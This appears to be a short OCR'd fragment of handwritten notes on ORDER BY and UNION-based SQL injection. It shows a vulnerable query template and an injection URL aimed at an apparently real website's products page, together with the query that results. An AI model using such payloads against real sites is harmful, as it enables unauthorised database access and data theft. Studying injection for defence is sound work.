 ⑦ oderby & Unionbase :⇒
select * from tablename where id='<input>'
when we pass the url "https://www.aquacity.com.pk/products.php?id=5'
+ORDER+BY+5---"'
select * from table_name where id='5' +ORDER+BY+5---'